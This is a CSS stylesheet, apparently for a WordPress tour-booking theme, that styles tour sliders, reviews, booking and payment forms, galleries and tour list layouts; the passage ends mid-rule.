.shortcode_title.text-white.shortcode-title-style_1 .line_after_title {
	color: #fff;
}

.shortcode_title.shortcode-title-style_2 {
	margin-bottom: 40px;
	text-align:    center;
	position:      relative;
}

.shortcode_title.shortcode-title-style_2 .title_primary {
	text-transform: none;
}

.shortcode_title.shortcode-title-style_2 .title_subtitle {
	margin-top: 10px;
}

.shortcode_title.shortcode-title-style_3 {
	margin-bottom: 20px;
	position:      relative;
}

.shortcode_title.shortcode-title-style_3 {
	*zoom: 1;
}

.shortcode_title.shortcode-title-style_3:before, .shortcode_title.shortcode-title-style_3:after {
	content: "";
	display: table;
}

.shortcode_title.shortcode-title-style_3:after {
	clear: both;
}

.shortcode_title.shortcode-title-style_3 .title_primary {
	float:          left;
	text-transform: none;
}

.shortcode_title.shortcode-title-style_3 .title_subtitle {
	float:      right;
	margin-top: 10px;
}

.wpb_heading.wpb_video_heading {
	margin-top:    0;
	margin-bottom: 25px;
	line-height:   1.333em;
	font-weight:   700;
}

@keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-webkit-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-moz-keyframes blink {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.banner-typed {
	text-align: center;
	max-width:  800px;
	margin:     0 auto;
}

.banner-typed .phys-typingEffect {
	font-size: 4em;
	color:     #fff;
}

.banner-typed .desc {
	font-size: 1.4em;
	color:     #fff;
}

.banner-typed .typed-cursor {
	opacity:           1;
	font-weight:       normal;
	font-size:         90%;
	-webkit-animation: blink 0.7s infinite;
	-moz-animation:    blink 0.7s infinite;
	animation:         blink 0.7s infinite;
}

.iconbox-center {
	text-align: center;
}

.iconbox-center .boxes-icon {
	margin:      0 auto 20px auto;
	width:       80px;
	height:      80px;
	line-height: 80px;
	display:     inline-block;
	font-size:   0;
}

.iconbox-center .heading__primary {
	margin-top: 0;
}

.iconbox-center .icon-image {
	display:   inline-block;
	font-size: 0;
	margin:    0 auto;
}

.widget-icon-box .boxes-icon {
	overflow:           hidden;
	display:            inline-block;
	border-radius:      50%;
	position:           relative;
	box-shadow:         0 0 0 3px #26BDF7;
	-webkit-transition: color 0.3s;
	-moz-transition:    color 0.3s;
	transition:         color 0.3s;
	cursor:             pointer;
}

.widget-icon-box .boxes-icon:after {
	top:                -2px;
	left:               -2px;
	padding:            2px;
	background:         #26BDF7;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-moz-transition:    -moz-transform 0.2s, opacity 0.2s;
	transition:         transform 0.2s, opacity 0.2s;
	pointer-events:     none;
	position:           absolute;
	width:              100%;
	height:             100%;
	border-radius:      50%;
	content:            '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

.widget-icon-box .boxes-icon:hover:after {
	-webkit-transform: scale(0.85);
	-moz-transform:    scale(0.85);
	transform:         scale(0.85);
}

.widget-icon-box a:hover {
	color: inherit;
}

.inner-icon {
	display:      table;
	text-align:   center;
	width:        100%;
	height:       100%;
	table-layout: fixed;
	box-sizing:   border-box;
	color:        #fff;
	position:     relative;
	z-index:      1;
}

.inner-icon i {
	font-size: inherit;
}

.iconbox-left .boxes-icon {
	float: left;
}

.iconbox-left .content-inner {
	float:        left;
	text-align:   left;
	padding-left: 20px;
}

.iconbox-left .content-inner .heading__primary {
	margin-top: 0;
}

.iconbox-right .boxes-icon {
	float: right;
}

.iconbox-right .content-inner {
	float:         left;
	text-align:    right;
	padding-right: 20px;
}

.iconbox-right .content-inner .heading__primary {
	margin-top: 0;
}

.tours-type-slider .tours_type_item {
	position:   relative;
	text-align: center;
	padding:    0 15px;
	width:      20%;
	float:      left;
}

.tours-type-slider .tours_type_item .content-item {
	width:          100%;
	position:       absolute;
	top:            50%;
	left:           0;
	color:          #fff;
	font-size:      22px;
	text-align:     center;
	pointer-events: none;
	font-style:     normal;
	text-transform: uppercase;
	transform:      translateY(-50%);
}

.tours-type-slider .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
}

.tours-type-slider .tours_type_item .tours-type__item__image img {
	border-radius: 50%;
}

.tours-type-slider .tours_type_item .tours-type__item__image:hover {
	border-bottom: none;
	opacity:       0.8;
}

.tours-type-pain .tours_type_item {
	width:         33.33%;
	padding:       0 10px;
	margin-bottom: 20px;
	float:         left;
	position:      relative;
}

.tours-type-pain .tours_type_item .count-attr {
	font-size:   1.2em;
	font-weight: 300;
}

.tours-type-pain .tours_type_item .item__title {
	font-size:   2.6em;
	line-height: 1.1em;
}

.tours-type-pain .tours_type_item .item__title:before {
	font:         normal normal normal 0.7em/1 'Linearicons-Free';
	content:      "\e833";
	margin-right: 10px;
}

.tours-type-pain .tours_type_item.width2x3 {
	width: 66.67%;
}

.tours-type-pain .tours_type_item:nth-child(3) {
	clear: both;
}

.tours-type-pain .tours_type_item .tours-type__item__image {
	display:            block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	border-bottom:      none;
	overflow:           hidden;
	position:           relative;
}

.tours-type-pain .tours_type_item .tours-type__item__image:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.tours-type-pain .tours_type_item .content-item {
	position:   absolute;
	bottom:     15px;
	right:      30px;
	text-align: right;
	color:      #fff;
}

.tours-type-pain .tours_type_item:hover .tours-type__item__image:before {
	opacity: 1;
}

.swiper-slide {
	float: left;
}

.owl-item .tours_type_item {
	width: 100%;
	float: none;
}

.tours-type_item_container {
	display:            block;
	width:              195px;
	height:             195px;
	margin:             0 auto;
	position:           relative;
	border:             3px solid rgba(255, 255, 255, 0.85);
	border-radius:      100%;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container .tours-type_content {
	position:           absolute;
	top:                50%;
	left:               50%;
	-webkit-transform:  translate(-50%, -50%);
	-moz-transform:     translate(-50%, -50%);
	transform:          translate(-50%, -50%);
	text-align:         center;
	color:              #fff;
	font-size:          1.200em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container:hover {
	background:      rgba(38, 189, 247, 0.5);
	text-decoration: none;
	border:          3px solid rgba(38, 189, 247, 0.7);
}

.title.text-white {
	color: #fff;
}

.shortcode-tour-reviews {
	padding:    35px 25px;
	background: #414b4f;
}

.shortcode-tour-reviews .owl-dots {
	text-align: center;
}

.tour-reviews-item {
	margin-bottom: 10px;
	color:         #fff;
}

.tour-reviews-item .reviews-item-info {
	text-align: center;
	width:      100%;
	margin:     15px 0;
	overflow:   hidden;
}

.tour-reviews-item .reviews-item-info .item_rating {
	width: 100%;
}

.tour-reviews-item .reviews-item-info img {
	border-radius: 100%;
	border:        6px solid #fff;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
}

.tour-reviews-item .reviews-item-info .reviews-item-info-name {
	font-size:   16px;
	padding-top: 15px;
}

.tour-reviews-item .reviews-item-info .star-rating {
	float:  none;
	margin: 5px auto;
	color:  #ffcd47;
}

.tour-reviews-item .reviews-item-info .star-rating:before {
	color: #ffcd47;
}

.tour-reviews-item .reviews-item-info .reviews-item-rating {
	margin-top: 5px;
	color:      #ffcd47;
	font-size:  1.200em;
}

.tour-reviews-item .reviews-item-content {
	width:      100%;
	text-align: center;
}

.tour-reviews-item .reviews-item-content .reviews-item-title {
	margin:    10px 0;
	font-size: 1.4em;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a {
	color: #fff;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a:hover {
	color: #26BDF7;
}

.tour-reviews-item:last-child {
	border-bottom: none;
}

.tours-type-slider .item-tour {
	width: 25%;
	float: left;
}

.tours-type-slider .owl-item .item-tour {
	width: 100%;
}

.tours-type-pain {
	*zoom: 1;
}

.tours-type-pain:before, .tours-type-pain:after {
	content: "";
	display: table;
}

.tours-type-pain:after {
	clear: both;
}

.tours-type-pain .item-tour {
	margin-bottom: 30px;
}

.tours-type-pain .item-tour.col-sm-3:nth-child(4n+1), .tours-type-pain .item-tour.col-sm-4:nth-child(3n+1), .tours-type-pain .item-tour.col-sm-6:nth-child(2n+1) {
	clear: both;
}

.addthis_sharing_toolbox {
	margin-top:  10px;
	border:      2px solid #ddd;
	padding-top: 5px;
}

.post_list_content_unit {
	margin-bottom: 20px;
}

.post_list_content_unit.col-sm-6:nth-child(2n+1), .post_list_content_unit.col-sm-3:nth-child(4n+1), .post_list_content_unit.col-sm-4:nth-child(3n+1) {
	clear: both;
}

.post_list_content_unit .feature-image {
	margin-bottom: 20px;
	text-align:    center;
}

.post_list_content_unit .feature-image a {
	position: relative;
	overflow: hidden;
	display:  block;
}

.post_list_content_unit .post-list-content {
	*zoom: 1;
}

.post_list_content_unit .post-list-content:before, .post_list_content_unit .post-list-content:after {
	content: "";
	display: table;
}

.post_list_content_unit .post-list-content:after {
	clear: both;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit {
	width: 100%;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title {
	margin-bottom: 8px;
	margin-top:    0;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a {
	color: #555;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover {
	color: #26BDF7;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta {
	color:         #aaa;
	font-size:     12px;
	margin-bottom: 10px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time {
	margin-right: 15px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before {
	content:      "\f073";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before {
	content:      "\f02c";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time, .post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats {
	display: inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a {
	color: #aaa;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover {
	color: #26BDF7;
}

.list-posts.list-post-style_2 {
	margin-left:  0;
	margin-right: 0;
}

.list-posts.list-post-style_2 .shortcode_title {
	text-align:    left;
	margin-bottom: 25px;
}

.list-posts.list-post-style_2 .post_list_content_unit {
	width:         100%;
	margin-bottom: 15px;
}

.list-posts.list-post-style_2 .post_list_content_unit:last-child {
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .img_post.feature-image {
	width:         90px;
	float:         left;
	margin-right:  15px;
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content {
	overflow: hidden;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .post_list_title {
	font-size:   1.2em;
	font-weight: 600;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .wrapper-meta {
	line-height: 1em;
}

.stats_counter {
	color: #fff;
}

.stats_counter .wrapper-icon {
	height: 86px;
}

.stats_counter .wrapper-icon i {
	display: inline-block;
	color:   inherit;
}

.stats_counter .wrapper-icon i:before {
	font-size:   70px;
	margin:      0;
	line-height: 1;
}

.stats_counter .stats_counter_number {
	font-size:   55px;
	line-height: 60px;
}

.stats_counter .stats_counter_title {
	font-size:      14px;
	color:          inherit;
	text-transform: uppercase;
}

.bg__shadow {
	position: relative;
}

.bg__shadow:before {
	position:   absolute;
	content:    "";
	background: rgba(0, 0, 0, 0.6);
	width:      100%;
	height:     100%;
	top:        0;
	display:    inline-block;
}

.discounts-tour {
	text-align: center;
}

.discounts-tour .line {
	position:   relative;
	width:      50px;
	height:     3px;
	margin:     10px auto 20px auto;
	background: #fff;
	display:    inline-block;
}

.discounts-tour .line:after {
	content:       "";
	position:      absolute;
	top:           -4px;
	left:          50%;
	margin-left:   -4px;
	border-left:   4px solid transparent;
	border-right:  4px solid transparent;
	border-bottom: 4px solid #fff;
}

.discounts-tour .discounts-title {
	font-weight: 700;
	font-size:   32px;
	line-height: 55px;
	color:       #fff;
	margin-top:  -6px;
}

.discounts-tour .discounts-title span {
	font-size: 40px;
	color:     #333;
	padding:   2px 5px;
}

.discounts-tour p {
	font-size:   18px;
	font-weight: 700;
	color:       #fff;
}

.counter-group {
	margin:  30px auto;
	display: inline-block;
}

.counter-group {
	*zoom: 1;
}

.counter-group:before, .counter-group:after {
	content: "";
	display: table;
}

.counter-group:after {
	clear: both;
}

.counter-block {
	float:        left;
	margin-right: 20px;
}

.counter-block .counter {
	position: relative;
	width:    120px;
	height:   80px;
	overflow: hidden;
}

.counter-block .counter .number {
	padding:       1%;
	width:         46%;
	height:        98%;
	box-shadow:    0 2px 0 0 #c6a615;
	color:         #333;
	position:      absolute;
	font-size:     50px;
	line-height:   77px;
	border-radius: 3px;
	top:           -10000px;
}

.counter-block .counter .number.tens {
	left: 0;
}

.counter-block .counter .number.units {
	left: 50%;
}

.counter-block .counter .number.hundreds {
	display: none;
}

.counter-block .counter .number.show {
	top:     0;
	z-index: 2;
}

.counter-block .counter .number.hidden-down {
	top: 100%;
}

.counter-block .counter .number.hidden-up {
	top:     -100%;
	z-index: 100;
}

.counter-block .counter.with-hundreds {
	width: 300px;
}

.counter-block .counter.with-hundreds .number {
	width: 30.66%;
}

.counter-block .counter.with-hundreds .number.tens {
	left: 33.33%;
}

.counter-block .counter.with-hundreds .number.units {
	left: 66.66%;
}

.counter-block .counter.with-hundreds .number.hundreds {
	display: block;
	left:    0;
}

.counter-block .counter-caption {
	color:          #fff;
	margin-top:     10px;
	font-size:      14px;
	text-transform: uppercase;
}

.wrapper-special-tours .inner-special-tours {
	position:      relative;
	margin-bottom: 30px;
	overflow:      hidden;
}

.wrapper-special-tours .inner-special-tours > a {
	display:  block;
	position: relative;
}

.wrapper-special-tours .inner-special-tours > a:focus, .wrapper-special-tours .inner-special-tours > a:visited {
	outline: none;
}

.wrapper-special-tours .inner-special-tours > a .onsale {
	background-color:  #14f545;
	top:               15px;
	right:             -70px;
	width:             200px;
	height:            35px;
	line-height:       35px;
	position:          absolute;
	-moz-transform:    rotate(45deg);
	-ms-transform:     rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform:      rotate(45deg);
	transform:         rotate(45deg);
	color:             #fefefe;
	text-align:        center;
	left:              auto;
}

.wrapper-special-tours .inner-special-tours:last-child {
	margin-bottom: 0;
}

.wrapper-special-tours .inner-special-tours .item_price {
	width:      100%;
	position:   absolute;
	bottom:     0;
	right:      0;
	text-align: right;
}

.wrapper-special-tours .inner-special-tours .item_price .price {
	display:       inline-block;
	height:        40px;
	line-height:   40px;
	padding:       0 20px;
	border-radius: 3px 0 0 0;
	color:         #fefefe;
	font-size:     1.333em;
}

.wrapper-special-tours .inner-special-tours .post_title {
	margin:            0;
	position:          absolute;
	top:               55%;
	left:              20px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
}

.wrapper-special-tours .inner-special-tours .post_title a {
	color:       #fff;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.wrapper-special-tours .inner-special-tours .item_rating {
	font-size: 1.200em;
	position:  absolute;
	top:       20px;
	left:      20px;
	padding:   0;
	width:     auto;
	right:     0;
}

.sc-gallery .gallery_item-wrap {
	padding-bottom: 30px;
}

.sc-gallery .gallery_item-wrap .gallery-item {
	opacity:            0;
	display:            block;
	width:              100%;
	height:             100%;
	position:           absolute;
	top:                0;
	left:               0;
	text-align:         center;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	overflow:           hidden;
}

.sc-gallery .gallery_item-wrap .gallery-item .title {
	display:           block;
	position:          absolute;
	margin:            0;
	top:               50%;
	left:              0;
	right:             0;
	padding:           20px 25px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
	color:             #fff;
	z-index:           2;
	overflow:          hidden;
	text-transform:    uppercase;
}

.sc-gallery .gallery_item-wrap a.swipebox {
	display:       block;
	position:      relative;
	border-bottom: none;
	overflow:      hidden;
}

.sc-gallery .gallery_item-wrap a.swipebox:hover .gallery-item {
	opacity: 1;
}

.sc-gallery .gallery-tabs-wrapper.filters {
	min-height:    62px;
	line-height:   62px;
	text-align:    center;
	background:    #f9f9f9;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	margin-bottom: 35px;
}

.sc-gallery .gallery-tabs-wrapper.filters ul {
	margin: 0;
}

.sc-gallery .gallery-tabs-wrapper.filters li {
	display:     inline-block;
	border-left: 1px solid #e9e9e9;
	list-style:  none;
}

.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
	border-right: 1px solid #e9e9e9;
}

.sc-gallery .gallery-tabs-wrapper.filters li a {
	display:            block;
	width:              100%;
	height:             100%;
	padding:            0 35px;
	font-weight:        700;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	position:           relative;
	border-bottom:      none;
}

.tour-reviews-items {
	border-top:     1px solid #e9e9e9;
	padding-top:    20px;
	padding-bottom: 20px;
	margin-top:     20px;
}

.tour-reviews-form {
	border-top:  1px solid #e9e9e9;
	padding-top: 30px;
}

.tour-reviews-item {
	border-bottom:  1px dotted #e9e9e9;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.tour-reviews-item:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.tour-reviews {
	padding-top: 25px;
}

.tour-reviews-item-container {
	overflow: hidden;
}

.tour-reviews-item-info {
	margin-right: 20px;
	float:        left;
	text-align:   center;
}

.tour-reviews-item-info img {
	margin-bottom: 15px;
	border-radius: 100%;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border:        6px solid #fff;
}

.tour-reviews-author {
	font-size: 1.133em;
}

.tour-reviews-item-content-top {
	margin-top:    10px;
	margin-bottom: 10px;
	overflow:      hidden;
}

.tour-reviews-item_rating {
	float: left;
	color: #ffcd47;
}

.tour-reviews-item_rating i {
	margin-right: 2px;
}

.tour-reviews-item-date {
	float: right;
	color: #c3c2c2;
}

.tour-reviews-form-title {
	margin:        0;
	margin-bottom: 20px;
	font-size:     1.333em;
	font-weight:   700;
	font-style:    normal;
}

.tour-reviews-form-group {
	position: relative;
}

.tour-reviews-form input, .tour-reviews-form textarea {
	background:         #fbfbfb;
	border:             1px solid #ebebeb;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

.tour-reviews-form textarea {
	width:   500px;
	height:  100px;
	padding: 12px 15px;
}

.tour-reviews-form input[type="text"], .tour-reviews-form input[type="email"], .tour-reviews-form input[type="search"],
.tour-reviews-form input[type="tel"], .tour-reviews-form input[type="number"], .tour-reviews-form input[type="password"], .tour-reviews-form input[type="date"] {
	display:            block;
	width:              100%;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	padding:            12px 15px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.tour-reviews-form input[type="text"] {
	width: 350px;
}

.tour-reviews-form__rating {
	margin:    15px 0;
	font-size: 1.067em;
	overflow:  hidden;
}

#respond input#submit {
	line-height:    38px;
	padding:        0 40px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

#respond input#submit:hover {
	color: #fff;
}

.tours .tb_tour .read_more {
	position: relative;
}

.tours .tb_tour .read_more .rating {
	bottom: 10px;
	left:   15px;
	right:  auto;
}

.products.wrapper-tours-slider {
	margin:  0 -15px;
	padding: 0;
}

.products.wrapper-tours-slider {
	*zoom: 1;
}

.products.wrapper-tours-slider:before, .products.wrapper-tours-slider:after {
	content: "";
	display: table;
}

.products.wrapper-tours-slider:after {
	clear: both;
}

.wrapper-tours-slider .tours-type-slider {
	position: relative;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	position:   absolute;
	top:        50%;
	color:      #fff;
	margin-top: -25px;
	opacity:    0.7;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev i, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next i {
	font-size: 50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev:hover, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next:hover {
	opacity: 1;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -50px;
}

.wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.form-block__title {
	text-align: center;
}

.form-block__title h4 {
	display:        inline-block;
	border-bottom:  2px solid #E8E8E8;
	padding-bottom: 5px;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	padding: 7px 10px;
}

#tourBookingForm input, #hotel-booking-form input {
	width:   100%;
	border:  1px solid #ddd;
	padding: 7px 0;
}

#tourBookingForm input[type="checkbox"], #hotel-booking-form input[type="checkbox"] {
	width: auto;
}

#tourBookingForm.hb-search-form input, #hotel-booking-form.hb-search-form input {
	margin-bottom: 0;
}

#tourBookingForm input[type="number"], #hotel-booking-form input[type="number"] {
	margin-bottom: 0;
	width:         56px;
	border:        1px solid #ddd;
	padding:       7px 0 7px 15px;
}

#tourBookingForm .total_price, #hotel-booking-form .total_price {
	margin-bottom: 20px;
}

#tourBookingForm input[type="submit"], #hotel-booking-form input[type="submit"] {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
}

#tourBookingForm input[type="submit"]:focus, #hotel-booking-form input[type="submit"]:focus {
	outline: none;
}

#hotel-booking-form #extras-room .field-extra {
	margin-bottom: 0;
	width:         auto;
}

#hotel-booking-form #extras-room input[type="number"] {
	width: 60px;
}

#hotel-booking-form #extras-room tr td:first-child {
	text-align: center;
}

#payment input[type="submit"], #payment button {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
}

#payment input[type="submit"]:focus, #payment button:focus {
	outline: none;
}

#tour-booking-cart table .cart-subtotal th, #tour-booking-cart table .order-total th, #tour-booking-payment table .cart-subtotal th, #tour-booking-payment table .order-total th {
	text-align: left;
}

#tour-booking-cart select, #tour-booking-payment select {
	width: 100%;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	margin-bottom: 0;
}

/* tour list*/
.item-list-tour .content-list-tour {
	width:         100%;
	min-height:    150px;
	background:    #fff;
	box-shadow:    0 0 5px rgba(0, 0, 0, 0.09);
	border-radius: 3px;
	margin-bottom: 30px;
}

.item-list-tour .content-list-tour {
	*zoom: 1;
}

.item-list-tour .content-list-tour:before, .item-list-tour .content-list-tour:after {
	content: "";
	display: table;
}

.item-list-tour .content-list-tour:after {
	clear: both;
}

.item-list-tour .content-list-tour .post_images {
	width:    35%;
	padding:  0;
	position: relative;
	float:    left;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link {
	border-radius: 3px 0 0 3px;
	overflow:      hidden;
	display:       block;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:hover:before {
	opacity: 1;
}

.item-list-tour .content-list-tour .wrapper_content {
	width:    65%;
	float:    left;
	padding:  25px 30px;
	position: relative;
}

.item-list-tour .content-list-tour .wrapper_content:before {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	position:   absolute;
	right:      180px;
	top:        30px;
	bottom:     30px;
}

.item-list-tour .content-list-tour .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item-list-tour .content-list-tour .wrapper_content .content-left {
	width:          calc(100% - 154px);
	display:        inline-block;
	vertical-align: middle;
	padding-right:  30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .total_room {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right {
	width:          150px;
	display:        inline-block;
	vertical-align: middle;
	text-align:     center;
	padding-left:   30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating {
	width:         100%;
	height:        auto;
	float:         none;
	line-height:   1;
	padding:       0;
	margin-bottom: 15px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
	margin: 0 auto !important;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price {
	font-weight: bold;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price del {
	font-size:   90%;
	font-weight: normal;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
	color:          #fff;
	text-transform: uppercase;
	padding:        0 20px;
	line-height:    38px;
	border:         none;
	border-radius:  0;
	margin-top:     5px;
}

/****tour grid style 1****/
.content_tour_style_2 .item_border .post_images .group-icon {
	right: auto;
	left:  0;
}

.content_tour_style_2 .item_border .post_images .group-icon .icon-image {
	max-width: 24px;
}

.content_tour_style_2 .item_border .post_images span.onsale {
	right: -7px !important;
}

.content_tour_style_2 .item_border .post_images span.onsale:after {
	content:      "";
	width:        0;
	height:       0;
	border-right: 7px solid transparent;
	position:     absolute;
	bottom:       -7px;
	right:        0;
}

.content_tour_style_2 .item_border .item_content .wrapper_content {
	padding: 15px 20px;
}

.content_tour_style_2 .item_border .post_title {
	position:      relative;
	min-height:    44px;
	margin-bottom: 10px;
}

.content_tour_style_2 .item_border .post_title h5 {
	line-height:   1.4em;
	padding-right: 80px;
	margin:        0;
}

.content_tour_style_2 .item_border .post_title .price {
	text-align: right;
	position:   absolute;
	top:        5px;
	right:      0;
}

.content_tour_style_2 .item_border .post_title .price del, .content_tour_style_2 .item_border .post_title .price .text {
	display:     block;
	font-size:   1em;
	color:       #a2a2a2;
	line-height: 1;
}

.content_tour_style_2 .item_border .post_title .price del .woocommerce-Price-amount, .content_tour_style_2 .item_border .post_title .price .text .woocommerce-Price-amount {
	font-size: 1em;
	color:     #a2a2a2;
}

.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount {
	font-size: 1.5em;
}

.content_tour_style_2 .item_border .bg-green {
	position:   absolute;
	width:      auto;
	bottom:     0;
	left:       0;
	right:      0;
	background: rgba(0, 0, 0, 0.3);
	min-height: 40px;
}

.content_tour_style_2 .item_border .bg-green .group-icon {
	background: transparent;
}

.content_tour_style_2 .item_border .bg-green .group-icon .icon-image {
	max-width: 24px;
}

.content_tour_style_2 .item_border .read_more {
	background: transparent;
	margin:     0 20px;
	border-top: 1px solid #E8E8E8;
	height:     auto;
}

.content_tour_style_2 .item_border .read_more {
	*zoom: 1;
}

.content_tour_style_2 .item_border .read_more:before, .content_tour_style_2 .item_border .read_more:after {
	content: "";
	display: table;
}

.content_tour_style_2 .item_border .read_more:after {
	clear: both;
}

.content_tour_style_2 .item_border .read_more .post_date, .content_tour_style_2 .item_border .read_more .total_room {
